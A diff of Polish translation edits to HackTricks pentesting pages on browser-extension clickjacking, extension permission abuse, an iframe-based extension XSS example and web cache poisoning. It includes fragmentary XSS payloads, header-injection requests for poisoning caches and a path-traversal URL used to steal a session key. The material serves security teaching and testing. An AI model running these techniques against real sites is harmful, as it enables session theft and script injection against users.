**Inna luka ClickJacking naprawiona** w rozszerzeniu Metamask polegała na tym, że użytkownicy mogli **Click to whitelist**, gdy strona była podejrzana o phishing z powodu `“web_accessible_resources”: [“inpage.js”, “phishing.html”]`. Ponieważ ta strona była podatna na Clickjacking, atakujący mógł to wykorzystać, pokazując coś normalnego, aby ofiara kliknęła, aby dodać do białej listy, nie zauważając tego, a następnie wracając do strony phishingowej, która zostanie dodana do białej listy.
|
||||
|
||||
## Przykład Steam Inventory Helper
|
||||
|
||||
|
||||
@ -1,4 +1,4 @@
|
||||
# BrowExt - uprawnienia & host_permissions
|
||||
# BrowExt - uprawnienia i host_permissions
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -43,43 +43,43 @@ Te hosty, do których rozszerzenie przeglądarki ma swobodny dostęp. Dzieje si
|
||||
|
||||
### Karty
|
||||
|
||||
Ponadto **`host_permissions`** odblokowuje również „zaawansowane” [**API kart**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs) **funkcjonalności.** Umożliwiają one rozszerzeniu wywołanie [tabs.query()](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/query) i nie tylko uzyskanie **listy kart przeglądarki użytkownika**, ale także dowiedzenie się, która **strona internetowa (czyli adres i tytuł) jest załadowana**.
|
||||
Ponadto **`host_permissions`** odblokowują również „zaawansowane” [**API kart**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs) **funkcjonalności.** Umożliwiają one rozszerzeniu wywoływanie [tabs.query()](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/query) i nie tylko uzyskiwanie **listy kart przeglądarki użytkownika**, ale także dowiadywanie się, która **strona internetowa (czyli adres i tytuł) jest załadowana**.
|
||||
|
||||
> [!CAUTION]
|
||||
> Nie tylko to, ale również nasłuchiwacze, takie jak [**tabs.onUpdated**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/onUpdated) **stają się znacznie bardziej użyteczne.** Będą powiadamiane za każdym razem, gdy nowa strona ładowana jest do karty.
|
||||
|
||||
### Uruchamianie skryptów treści <a href="#running-content-scripts" id="running-content-scripts"></a>
|
||||
|
||||
Skrypty treści nie muszą być koniecznie statycznie zapisane w manifeście rozszerzenia. Przy wystarczających **`host_permissions`**, **rozszerzenia mogą również ładować je dynamicznie, wywołując** [**tabs.executeScript()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/executeScript) **lub** [**scripting.executeScript()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/scripting/executeScript).
|
||||
Skrypty treści nie muszą być koniecznie zapisane statycznie w manifeście rozszerzenia. Przy wystarczających **`host_permissions`**, **rozszerzenia mogą również ładować je dynamicznie, wywołując** [**tabs.executeScript()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/executeScript) **lub** [**scripting.executeScript()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/scripting/executeScript).
|
||||
|
||||
Oba API pozwalają na wykonywanie nie tylko plików zawartych w rozszerzeniach jako skryptów treści, ale także **dowolnego kodu**. Pierwsze pozwala na przekazywanie kodu JavaScript jako ciągu, podczas gdy drugie oczekuje funkcji JavaScript, która jest mniej podatna na luki w zabezpieczeniach związane z wstrzykiwaniem. Mimo to, oba API mogą wyrządzić poważne szkody, jeśli są niewłaściwie używane.
|
||||
|
||||
> [!CAUTION]
|
||||
> Oprócz powyższych możliwości, skrypty treści mogą na przykład **przechwytywać dane uwierzytelniające**, gdy są wprowadzane na stronach internetowych. Innym klasycznym sposobem ich nadużycia jest **wstrzykiwanie reklam** na każdej stronie internetowej. Możliwe jest również dodawanie **wiadomości oszukańczych**, aby nadużyć wiarygodności stron informacyjnych. Wreszcie, mogą **manipulować stronami bankowymi**, aby przekierowywać przelewy pieniężne.
|
||||
> Oprócz powyższych możliwości, skrypty treści mogą na przykład **przechwytywać dane uwierzytelniające**, gdy są one wprowadzane na stronach internetowych. Innym klasycznym sposobem ich nadużycia jest **wstrzykiwanie reklam** na każdej stronie internetowej. Możliwe jest również dodawanie **wiadomości oszukańczych**, aby nadużyć wiarygodności stron informacyjnych. Wreszcie, mogą **manipulować stronami bankowymi**, aby przekierowywać przelewy pieniężne.
|
||||
|
||||
### Uprawnienia domyślne <a href="#implicit-privileges" id="implicit-privileges"></a>
|
||||
|
||||
Niektóre uprawnienia rozszerzenia **nie muszą być wyraźnie zadeklarowane**. Przykładem jest [API kart](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs): jego podstawowa funkcjonalność jest dostępna bez jakichkolwiek uprawnień. Każde rozszerzenie może być powiadamiane, gdy otwierasz i zamykasz karty, po prostu nie będzie wiedziało, z jaką stroną internetową te karty są powiązane.
|
||||
Niektóre uprawnienia rozszerzenia **nie muszą być jawnie deklarowane**. Przykładem jest [API kart](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs): jego podstawowa funkcjonalność jest dostępna bez jakichkolwiek uprawnień. Każde rozszerzenie może być powiadamiane, gdy otwierasz i zamykasz karty, po prostu nie będzie wiedziało, z jaką stroną internetową te karty są związane.
|
||||
|
||||
Brzmi zbyt nieszkodliwie? [API tabs.create()](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/create) jest nieco mniej takie. Może być używane do **tworzenia nowej karty**, zasadniczo tak samo jak [window.open()](https://developer.mozilla.org/en-US/docs/Web/API/Window/open), które może być wywoływane przez każdą stronę internetową. Jednak podczas gdy `window.open()` podlega **blokadzie wyskakujących okienek, `tabs.create()` nie podlega**.
|
||||
|
||||
> [!CAUTION]
|
||||
> Rozszerzenie może tworzyć dowolną liczbę kart, kiedy tylko chce.
|
||||
|
||||
Jeśli przejrzysz możliwe parametry `tabs.create()`, zauważysz również, że jego możliwości wykraczają daleko poza to, co `window.open()` może kontrolować. I podczas gdy Firefox nie pozwala na użycie URI `data:` z tym API, Chrome nie ma takiej ochrony. **Użycie takich URI na najwyższym poziomie zostało** [**zakazane z powodu nadużyć związanych z phishingiem**](https://bugzilla.mozilla.org/show_bug.cgi?id=1331351)**.**
|
||||
Jeśli przejrzysz możliwe parametry `tabs.create()`, zauważysz również, że jego możliwości wykraczają daleko poza to, co `window.open()` ma prawo kontrolować. I podczas gdy Firefox nie pozwala na użycie URI `data:` z tym API, Chrome nie ma takiej ochrony. **Użycie takich URI na najwyższym poziomie zostało** [**zakazane z powodu nadużyć związanych z phishingiem**](https://bugzilla.mozilla.org/show_bug.cgi?id=1331351)**.**
|
||||
|
||||
[**tabs.update()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/update) jest bardzo podobne do `tabs.create()`, ale **modyfikuje istniejącą kartę**. Tak więc złośliwe rozszerzenie może na przykład dowolnie załadować stronę reklamową do jednej z twoich kart i może również aktywować odpowiadającą kartę.
|
||||
[**tabs.update()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/update) jest bardzo podobne do `tabs.create()`, ale **modyfikuje istniejącą kartę**. Tak więc złośliwe rozszerzenie może na przykład dowolnie załadować stronę reklamową do jednej z twoich kart i może również aktywować odpowiadającą jej kartę.
|
||||
|
||||
### Kamera internetowa, geolokalizacja i inne <a href="#webcam-geolocation-and-friends" id="webcam-geolocation-and-friends"></a>
|
||||
|
||||
Prawdopodobnie wiesz, że strony internetowe mogą żądać specjalnych uprawnień, np. w celu uzyskania dostępu do twojej kamery internetowej (narzędzia do wideokonferencji) lub lokalizacji geograficznej (mapy). To funkcje z dużym potencjałem nadużyć, więc użytkownicy muszą za każdym razem potwierdzać, że nadal chcą tego.
|
||||
|
||||
> [!CAUTION]
|
||||
> Nie w przypadku rozszerzeń przeglądarki. **Jeśli rozszerzenie przeglądarki** [**chce uzyskać dostęp do twojej kamery internetowej lub mikrofonu**](https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia)**, musi tylko raz poprosić o pozwolenie**
|
||||
> Nie tak w przypadku rozszerzeń przeglądarki. **Jeśli rozszerzenie przeglądarki** [**chce uzyskać dostęp do twojej kamery internetowej lub mikrofonu**](https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia)**, musi tylko raz poprosić o pozwolenie**
|
||||
|
||||
Zazwyczaj rozszerzenie robi to natychmiast po zainstalowaniu. Gdy to zapytanie zostanie zaakceptowane, **dostęp do kamery internetowej jest możliwy w dowolnym momencie**, nawet jeśli użytkownik w tym momencie nie wchodzi w interakcję z rozszerzeniem. Tak, użytkownik zaakceptuje to zapytanie tylko wtedy, gdy rozszerzenie naprawdę potrzebuje dostępu do kamery internetowej. Ale po tym muszą zaufać rozszerzeniu, że nie nagra nic w tajemnicy.
|
||||
|
||||
Z dostępem do [twojej dokładnej lokalizacji geograficznej](https://developer.mozilla.org/en-US/docs/Web/API/Geolocation) lub [zawartości twojego schowka](https://developer.mozilla.org/en-US/docs/Web/API/Clipboard_API), udzielenie pozwolenia jest całkowicie niepotrzebne. **Rozszerzenie po prostu dodaje `geolocation` lub `clipboard` do** [**wpisu uprawnień**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions) **swojego manifestu**. Te uprawnienia dostępu są następnie przyznawane domyślnie, gdy rozszerzenie jest instalowane. Tak więc złośliwe lub skompromitowane rozszerzenie z tymi uprawnieniami może stworzyć twój profil ruchu lub monitorować twój schowek w poszukiwaniu skopiowanych haseł, nie zauważając niczego.
|
||||
Dzięki dostępowi do [twojej dokładnej lokalizacji geograficznej](https://developer.mozilla.org/en-US/docs/Web/API/Geolocation) lub [zawartości twojego schowka](https://developer.mozilla.org/en-US/docs/Web/API/Clipboard_API), udzielenie pozwolenia jest całkowicie niepotrzebne. **Rozszerzenie po prostu dodaje `geolocation` lub `clipboard` do** [**wpisu uprawnień**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions) **swojego manifestu**. Te uprawnienia dostępu są następnie przyznawane domyślnie, gdy rozszerzenie jest instalowane. Tak więc złośliwe lub skompromitowane rozszerzenie z tymi uprawnieniami może stworzyć twój profil ruchu lub monitorować twój schowek w poszukiwaniu skopiowanych haseł, nie zauważając niczego.
|
||||
|
||||
Dodanie słowa kluczowego **`history`** do [wpisu uprawnień](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions) manifestu rozszerzenia przyznaje **dostęp do** [**API historii**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/history). Umożliwia to pobranie całej historii przeglądania użytkownika za jednym razem, bez czekania, aż użytkownik ponownie odwiedzi te strony internetowe.
|
||||
|
||||
@ -93,13 +93,13 @@ Jednak firmy reklamowe mogą również nadużywać tego przechowywania.
|
||||
|
||||
### Więcej uprawnień
|
||||
|
||||
Możesz znaleźć [**pełną listę uprawnień, o które może prosić rozszerzenie przeglądarki Chromium tutaj**](https://developer.chrome.com/docs/extensions/develop/concepts/declare-permissions#permissions) oraz [**pełną listę dla rozszerzeń Firefox tutaj**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions#api_permissions)**.**
|
||||
Możesz znaleźć [**pełną listę uprawnień, które może żądać rozszerzenie przeglądarki Chromium tutaj**](https://developer.chrome.com/docs/extensions/develop/concepts/declare-permissions#permissions) oraz [**pełną listę dla rozszerzeń Firefox tutaj**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions#api_permissions)**.**
|
||||
|
||||
## Zapobieganie <a href="#why-not-restrict-extension-privileges" id="why-not-restrict-extension-privileges"></a>
|
||||
|
||||
Polityka dewelopera Google wyraźnie zabrania rozszerzeniom żądania większych uprawnień niż to konieczne do ich funkcjonalności, skutecznie łagodząc nadmierne żądania uprawnień. Przykładem, w którym rozszerzenie przeglądarki przekroczyło tę granicę, było jego dystrybucja z samą przeglądarką, a nie przez sklep z dodatkami.
|
||||
Polityka dewelopera Google wyraźnie zabrania rozszerzeniom żądania większych uprawnień niż to konieczne do ich funkcjonalności, skutecznie łagodząc nadmierne żądania uprawnień. Przykładem, w którym rozszerzenie przeglądarki przekroczyło tę granicę, było jego dystrybuowanie z samą przeglądarką, a nie przez sklep z dodatkami.
|
||||
|
||||
Przeglądarki mogłyby dodatkowo ograniczyć nadużycia uprawnień rozszerzeń. Na przykład, API [tabCapture](https://developer.chrome.com/docs/extensions/reference/tabCapture/) i [desktopCapture](https://developer.chrome.com/docs/extensions/reference/desktopCapture/) w Chrome, używane do nagrywania ekranu, są zaprojektowane w celu minimalizacji nadużyć. API tabCapture może być aktywowane tylko poprzez bezpośrednią interakcję użytkownika, taką jak kliknięcie na ikonę rozszerzenia, podczas gdy desktopCapture wymaga potwierdzenia użytkownika, aby okno mogło być nagrywane, zapobiegając potajemnym nagraniom.
|
||||
Przeglądarki mogłyby dodatkowo ograniczyć nadużycia uprawnień rozszerzeń. Na przykład, API [tabCapture](https://developer.chrome.com/docs/extensions/reference/tabCapture/) i [desktopCapture](https://developer.chrome.com/docs/extensions/reference/desktopCapture/) Chrome, używane do nagrywania ekranu, są zaprojektowane w celu minimalizacji nadużyć. API tabCapture może być aktywowane tylko poprzez bezpośrednią interakcję użytkownika, taką jak kliknięcie na ikonę rozszerzenia, podczas gdy desktopCapture wymaga potwierdzenia użytkownika, aby okno mogło być nagrywane, zapobiegając potajemnym nagraniom.
|
||||
|
||||
Jednak zaostrzenie środków bezpieczeństwa często prowadzi do zmniejszenia elastyczności i przyjazności dla użytkownika rozszerzeń. Uprawnienie [activeTab](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions#activetab_permission) ilustruje ten kompromis. Zostało wprowadzone, aby wyeliminować potrzebę, aby rozszerzenia żądały uprawnień hosta w całym internecie, pozwalając rozszerzeniom na dostęp tylko do bieżącej karty po wyraźnej aktywacji przez użytkownika. Ten model jest skuteczny dla rozszerzeń wymagających działań inicjowanych przez użytkownika, ale nie sprawdza się w przypadku tych, które wymagają automatycznych lub prewencyjnych działań, co kompromituje wygodę i natychmiastową reakcję.
|
||||
|
||||
|
||||
@ -1,10 +1,10 @@
|
||||
# BrowExt - XSS Example
|
||||
# BrowExt - Przykład XSS
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Cross-Site Scripting (XSS) przez Iframe
|
||||
|
||||
W tej konfiguracji implementowany jest **skrypt treści**, który instancjonuje Iframe, włączając adres URL z parametrami zapytania jako źródło Iframe:
|
||||
W tej konfiguracji implementowany jest **skrypt zawartości**, który instancjonuje Iframe, włączając URL z parametrami zapytania jako źródło Iframe:
|
||||
```javascript
|
||||
chrome.storage.local.get("message", (result) => {
|
||||
let constructedURL =
|
||||
@ -40,7 +40,7 @@ let maliciousURL = `${baseURL}?content=${encodeURIComponent(xssPayload)}`
|
||||
document.querySelector("iframe").src = maliciousURL
|
||||
}, 1000)
|
||||
```
|
||||
Zbyt liberalna Polityka Bezpieczeństwa Treści, taka jak:
|
||||
Zbyt liberalna polityka bezpieczeństwa treści, taka jak:
|
||||
```json
|
||||
"content_security_policy": "script-src 'self' 'unsafe-eval'; object-src 'self';"
|
||||
```
|
||||
|
||||
@ -1,19 +1,19 @@
|
||||
# Zatrucie pamięci podręcznej i oszustwo pamięci podręcznej
|
||||
# Cache Poisoning i Cache Deception
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Różnica
|
||||
|
||||
> **Jaka jest różnica między zatruciem pamięci podręcznej a oszustwem pamięci podręcznej?**
|
||||
> **Jaka jest różnica między web cache poisoning a web cache deception?**
|
||||
>
|
||||
> - W **zatruciu pamięci podręcznej** atakujący powoduje, że aplikacja przechowuje w pamięci podręcznej złośliwą zawartość, która jest następnie serwowana innym użytkownikom aplikacji.
|
||||
> - W **oszustwie pamięci podręcznej** atakujący powoduje, że aplikacja przechowuje w pamięci podręcznej wrażliwą zawartość należącą do innego użytkownika, a następnie atakujący odzyskuje tę zawartość z pamięci podręcznej.
|
||||
> - W **web cache poisoning** atakujący powoduje, że aplikacja przechowuje złośliwą zawartość w pamięci podręcznej, a ta zawartość jest serwowana z pamięci podręcznej innym użytkownikom aplikacji.
|
||||
> - W **web cache deception** atakujący powoduje, że aplikacja przechowuje w pamięci podręcznej wrażliwą zawartość należącą do innego użytkownika, a następnie atakujący odzyskuje tę zawartość z pamięci podręcznej.
|
||||
|
||||
## Zatrucie pamięci podręcznej
|
||||
## Cache Poisoning
|
||||
|
||||
Zatrucie pamięci podręcznej ma na celu manipulację pamięcią podręczną po stronie klienta, aby zmusić klientów do ładowania zasobów, które są nieoczekiwane, częściowe lub pod kontrolą atakującego. Zakres wpływu zależy od popularności dotkniętej strony, ponieważ skażona odpowiedź jest serwowana wyłącznie użytkownikom odwiedzającym stronę w okresie zanieczyszczenia pamięci podręcznej.
|
||||
Cache poisoning ma na celu manipulację pamięcią podręczną po stronie klienta, aby zmusić klientów do ładowania zasobów, które są nieoczekiwane, częściowe lub pod kontrolą atakującego. Zakres wpływu zależy od popularności dotkniętej strony, ponieważ skażona odpowiedź jest serwowana wyłącznie użytkownikom odwiedzającym stronę w okresie zanieczyszczenia pamięci podręcznej.
|
||||
|
||||
Wykonanie ataku typu zatrucie pamięci podręcznej obejmuje kilka kroków:
|
||||
Wykonanie ataku cache poisoning obejmuje kilka kroków:
|
||||
|
||||
1. **Identyfikacja niekluczowych wejść**: Są to parametry, które, chociaż nie są wymagane do zbuforowania żądania, mogą zmieniać odpowiedź zwracaną przez serwer. Identyfikacja tych wejść jest kluczowa, ponieważ mogą być wykorzystywane do manipulacji pamięcią podręczną.
|
||||
2. **Wykorzystanie niekluczowych wejść**: Po zidentyfikowaniu niekluczowych wejść, kolejnym krokiem jest ustalenie, jak niewłaściwie wykorzystać te parametry, aby zmodyfikować odpowiedź serwera w sposób korzystny dla atakującego.
|
||||
@ -21,29 +21,29 @@ Wykonanie ataku typu zatrucie pamięci podręcznej obejmuje kilka kroków:
|
||||
|
||||
### Odkrycie: Sprawdź nagłówki HTTP
|
||||
|
||||
Zazwyczaj, gdy odpowiedź została **przechowana w pamięci podręcznej**, będzie **nagłówek to wskazujący**, możesz sprawdzić, które nagłówki powinieneś obserwować w tym poście: [**Nagłówki pamięci podręcznej HTTP**](../../network-services-pentesting/pentesting-web/special-http-headers.md#cache-headers).
|
||||
Zazwyczaj, gdy odpowiedź została **przechowywana w pamięci podręcznej**, będzie **nagłówek to wskazujący**, możesz sprawdzić, które nagłówki powinieneś obserwować w tym poście: [**Nagłówki pamięci podręcznej HTTP**](../../network-services-pentesting/pentesting-web/special-http-headers.md#cache-headers).
|
||||
|
||||
### Odkrycie: Kody błędów pamięci podręcznej
|
||||
|
||||
Jeśli myślisz, że odpowiedź jest przechowywana w pamięci podręcznej, możesz spróbować **wysłać żądania z błędnym nagłówkiem**, na które powinieneś otrzymać **kod statusu 400**. Następnie spróbuj uzyskać dostęp do żądania normalnie, a jeśli **odpowiedź to kod statusu 400**, wiesz, że jest podatne (a nawet możesz przeprowadzić DoS).
|
||||
Jeśli myślisz, że odpowiedź jest przechowywana w pamięci podręcznej, możesz spróbować **wysłać żądania z błędnym nagłówkiem**, na które powinno być odpowiedziane **kodem statusu 400**. Następnie spróbuj uzyskać dostęp do żądania normalnie, a jeśli **odpowiedź to kod statusu 400**, wiesz, że jest podatne (a nawet możesz przeprowadzić DoS).
|
||||
|
||||
Więcej opcji znajdziesz w:
|
||||
Możesz znaleźć więcej opcji w:
|
||||
|
||||
{{#ref}}
|
||||
cache-poisoning-to-dos.md
|
||||
{{#endref}}
|
||||
|
||||
Jednak pamiętaj, że **czasami te rodzaje kodów statusu nie są buforowane**, więc ten test może nie być wiarygodny.
|
||||
Jednak zauważ, że **czasami te rodzaje kodów statusu nie są buforowane**, więc ten test może nie być wiarygodny.
|
||||
|
||||
### Odkrycie: Identyfikacja i ocena niekluczowych wejść
|
||||
|
||||
Możesz użyć [**Param Miner**](https://portswigger.net/bappstore/17d2949a985c4b7ca092728dba871943), aby **bruteforce'ować parametry i nagłówki**, które mogą **zmieniać odpowiedź strony**. Na przykład, strona może używać nagłówka `X-Forwarded-For`, aby wskazać klientowi załadowanie skryptu stamtąd:
|
||||
Możesz użyć [**Param Miner**](https://portswigger.net/bappstore/17d2949a985c4b7ca092728dba871943), aby **brute-forcować parametry i nagłówki**, które mogą **zmieniać odpowiedź strony**. Na przykład, strona może używać nagłówka `X-Forwarded-For`, aby wskazać klientowi załadowanie skryptu stamtąd:
|
||||
```markup
|
||||
<script type="text/javascript" src="//<X-Forwarded-For_value>/resources/js/tracking.js"></script>
|
||||
```
|
||||
### Wydobycie szkodliwej odpowiedzi z serwera zaplecza
|
||||
|
||||
Po zidentyfikowaniu parametru/nagłówka sprawdź, jak jest **sanitizowany** i **gdzie** jest **odzwierciedlany** lub wpływa na odpowiedź z nagłówka. Czy możesz to w jakiś sposób wykorzystać (wykonać XSS lub załadować kontrolowany przez siebie kod JS? wykonać DoS?...)
|
||||
Po zidentyfikowaniu parametru/nagłówka sprawdź, jak jest **sanitizowany** i **gdzie** jest **odzwierciedlany** lub wpływa na odpowiedź z nagłówka. Czy możesz to w jakiś sposób wykorzystać (wykonać XSS lub załadować kontrolowany przez siebie kod JS? przeprowadzić DoS?...)
|
||||
|
||||
### Uzyskaj odpowiedź w pamięci podręcznej
|
||||
|
||||
@ -52,11 +52,11 @@ Gdy już **zidentyfikujesz** **stronę**, którą można wykorzystać, który **
|
||||
Nagłówek **`X-Cache`** w odpowiedzi może być bardzo przydatny, ponieważ może mieć wartość **`miss`**, gdy żądanie nie zostało zapisane w pamięci podręcznej, oraz wartość **`hit`**, gdy jest w pamięci podręcznej.\
|
||||
Nagłówek **`Cache-Control`** jest również interesujący, aby wiedzieć, czy zasób jest buforowany i kiedy następnym razem zasób zostanie ponownie zapisany w pamięci podręcznej: `Cache-Control: public, max-age=1800`
|
||||
|
||||
Innym interesującym nagłówkiem jest **`Vary`**. Ten nagłówek jest często używany do **wskazywania dodatkowych nagłówków**, które są traktowane jako **część klucza pamięci podręcznej**, nawet jeśli normalnie nie są kluczowane. Dlatego, jeśli użytkownik zna `User-Agent` ofiary, którą celuje, może zanieczyścić pamięć podręczną dla użytkowników używających tego konkretnego `User-Agent`.
|
||||
Innym interesującym nagłówkiem jest **`Vary`**. Ten nagłówek jest często używany do **wskazywania dodatkowych nagłówków**, które są traktowane jako **część klucza pamięci podręcznej**, nawet jeśli normalnie nie są kluczowane. Dlatego, jeśli użytkownik zna `User-Agent` ofiary, którą celuje, może zanieczyścić pamięć podręczną dla użytkowników korzystających z tego konkretnego `User-Agent`.
|
||||
|
||||
Jeszcze jednym nagłówkiem związanym z pamięcią podręczną jest **`Age`**. Określa czas w sekundach, przez jaki obiekt był w pamięci podręcznej proxy.
|
||||
|
||||
Podczas buforowania żądania, bądź **ostrożny z nagłówkami, których używasz**, ponieważ niektóre z nich mogą być **używane w sposób nieoczekiwany** jako **kluczowane**, a **ofiara będzie musiała użyć tego samego nagłówka**. Zawsze **testuj** zanieczyszczenie pamięci podręcznej za pomocą **różnych przeglądarek**, aby sprawdzić, czy działa.
|
||||
Podczas buforowania żądania, bądź **ostrożny z nagłówkami, których używasz**, ponieważ niektóre z nich mogą być **używane w sposób nieoczekiwany** jako **kluczowane**, a **ofiara będzie musiała użyć tego samego nagłówka**. Zawsze **testuj** zanieczyszczenie pamięci podręcznej przy użyciu **różnych przeglądarek**, aby sprawdzić, czy działa.
|
||||
|
||||
## Przykłady wykorzystania
|
||||
|
||||
@ -97,7 +97,7 @@ cache-poisoning-via-url-discrepancies.md
|
||||
|
||||
### Zatrucie pamięci podręcznej z wykorzystaniem przejścia ścieżki w celu kradzieży klucza API <a href="#using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities" id="using-multiple-headers-to-exploit-web-cache-poisoning-vulnerabilities"></a>
|
||||
|
||||
[**Ten artykuł wyjaśnia**](https://nokline.github.io/bugbounty/2024/02/04/ChatGPT-ATO.html) jak możliwe było skradzenie klucza API OpenAI za pomocą URL-a takiego jak `https://chat.openai.com/share/%2F..%2Fapi/auth/session?cachebuster=123`, ponieważ wszystko, co pasuje do `/share/*`, będzie buforowane bez normalizacji URL przez Cloudflare, co miało miejsce, gdy żądanie dotarło do serwera webowego.
|
||||
[**Ten artykuł wyjaśnia**](https://nokline.github.io/bugbounty/2024/02/04/ChatGPT-ATO.html), jak możliwe było skradzenie klucza API OpenAI za pomocą adresu URL takiego jak `https://chat.openai.com/share/%2F..%2Fapi/auth/session?cachebuster=123`, ponieważ wszystko, co pasuje do `/share/*`, będzie buforowane bez normalizacji URL przez Cloudflare, co miało miejsce, gdy żądanie dotarło do serwera webowego.
|
||||
|
||||
Jest to również lepiej wyjaśnione w:
|
||||
|
||||
@ -116,7 +116,7 @@ X-Forwarded-Scheme: http
|
||||
```
|
||||
### Wykorzystywanie z ograniczonym nagłówkiem `Vary`
|
||||
|
||||
Jeśli odkryłeś, że nagłówek **`X-Host`** jest używany jako **nazwa domeny do ładowania zasobu JS**, ale nagłówek **`Vary`** w odpowiedzi wskazuje na **`User-Agent`**. W takim przypadku musisz znaleźć sposób na wyekstrahowanie User-Agent ofiary i zanieczyszczenie pamięci podręcznej przy użyciu tego user agenta:
|
||||
Jeśli odkryłeś, że nagłówek **`X-Host`** jest używany jako **nazwa domeny do ładowania zasobu JS**, ale nagłówek **`Vary`** w odpowiedzi wskazuje na **`User-Agent`**. W takim razie musisz znaleźć sposób na wyekstrahowanie User-Agent ofiary i zanieczyszczenie pamięci podręcznej przy użyciu tego user agenta:
|
||||
```markup
|
||||
GET / HTTP/1.1
|
||||
Host: vulnerbale.net
|
||||
@ -148,7 +148,7 @@ Dowiedz się tutaj, jak przeprowadzać [ataki Cache Poisoning, nadużywając HTT
|
||||
|
||||
### Automatyczne testowanie dla Web Cache Poisoning
|
||||
|
||||
[Web Cache Vulnerability Scanner](https://github.com/Hackmanit/Web-Cache-Vulnerability-Scanner) może być używany do automatycznego testowania pod kątem złośliwego cache. Obsługuje wiele różnych technik i jest wysoce konfigurowalny.
|
||||
[Web Cache Vulnerability Scanner](https://github.com/Hackmanit/Web-Cache-Vulnerability-Scanner) może być używany do automatycznego testowania pod kątem web cache poisoning. Obsługuje wiele różnych technik i jest wysoce konfigurowalny.
|
||||
|
||||
Przykład użycia: `wcvs -u example.com`
|
||||
|
||||
@ -156,7 +156,7 @@ Przykład użycia: `wcvs -u example.com`
|
||||
|
||||
### Apache Traffic Server ([CVE-2021-27577](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-27577))
|
||||
|
||||
ATS przesłał fragment w URL bez jego usuwania i wygenerował klucz cache tylko przy użyciu hosta, ścieżki i zapytania (ignorując fragment). Tak więc żądanie `/#/../?r=javascript:alert(1)` zostało wysłane do backendu jako `/#/../?r=javascript:alert(1)` i klucz cache nie zawierał ładunku, tylko host, ścieżkę i zapytanie.
|
||||
ATS przesłał fragment wewnątrz URL bez jego usuwania i wygenerował klucz cache tylko przy użyciu hosta, ścieżki i zapytania (ignorując fragment). Tak więc żądanie `/#/../?r=javascript:alert(1)` zostało wysłane do backendu jako `/#/../?r=javascript:alert(1)` i klucz cache nie zawierał ładunku, tylko host, ścieżkę i zapytanie.
|
||||
|
||||
### GitHub CP-DoS
|
||||
|
||||
@ -164,27 +164,27 @@ Wysłanie złej wartości w nagłówku content-type spowodowało wyzwolenie odpo
|
||||
|
||||
### GitLab + GCP CP-DoS
|
||||
|
||||
GitLab używa koszy GCP do przechowywania treści statycznych. **GCP Buckets** obsługują **nagłówek `x-http-method-override`**. Możliwe było więc wysłanie nagłówka `x-http-method-override: HEAD` i zainfekowanie cache, aby zwracał pustą treść odpowiedzi. Mogło to również wspierać metodę `PURGE`.
|
||||
GitLab używa koszy GCP do przechowywania treści statycznych. **GCP Buckets** obsługują **nagłówek `x-http-method-override`**. Tak więc możliwe było wysłanie nagłówka `x-http-method-override: HEAD` i zanieczyszczenie cache, aby zwrócić pustą treść odpowiedzi. Mogło to również obsługiwać metodę `PURGE`.
|
||||
|
||||
### Rack Middleware (Ruby on Rails)
|
||||
|
||||
W aplikacjach Ruby on Rails często wykorzystywane jest middleware Rack. Celem kodu Rack jest pobranie wartości nagłówka **`x-forwarded-scheme`** i ustawienie jej jako schematu żądania. Gdy nagłówek `x-forwarded-scheme: http` jest wysyłany, następuje przekierowanie 301 do tej samej lokalizacji, co potencjalnie może spowodować Denial of Service (DoS) dla tego zasobu. Dodatkowo, aplikacja może uznawać nagłówek `X-forwarded-host` i przekierowywać użytkowników do określonego hosta. To zachowanie może prowadzić do ładowania plików JavaScript z serwera atakującego, co stanowi zagrożenie dla bezpieczeństwa.
|
||||
|
||||
### 403 i Koszyki przechowywania
|
||||
### 403 i koszyki pamięci
|
||||
|
||||
Cloudflare wcześniej cache'ował odpowiedzi 403. Próba dostępu do S3 lub Azure Storage Blobs z nieprawidłowymi nagłówkami autoryzacji skutkowała odpowiedzią 403, która była cache'owana. Chociaż Cloudflare przestał cache'ować odpowiedzi 403, to zachowanie może nadal występować w innych usługach proxy.
|
||||
Cloudflare wcześniej buforował odpowiedzi 403. Próba dostępu do S3 lub Azure Storage Blobs z nieprawidłowymi nagłówkami autoryzacji skutkowała odpowiedzią 403, która była buforowana. Chociaż Cloudflare przestał buforować odpowiedzi 403, to zachowanie może nadal występować w innych usługach proxy.
